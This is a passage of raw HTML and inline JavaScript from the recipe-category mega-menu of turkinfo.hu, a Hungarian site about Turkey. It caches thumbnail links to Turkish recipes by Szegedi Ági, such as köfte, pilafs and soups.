\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://turkinfo.hu/category/gasztro/">✿</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1811" href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="31382" href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1797" href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_31" data-td_block_id="tdi_26" data-td_filter_value="26872" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_32" data-td_block_id="tdi_26" data-td_filter_value="26882" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_33" data-td_block_id="tdi_26" data-td_filter_value="26896" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_34" data-td_block_id="tdi_26" data-td_filter_value="26880" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_35" data-td_block_id="tdi_26" data-td_filter_value="26894" 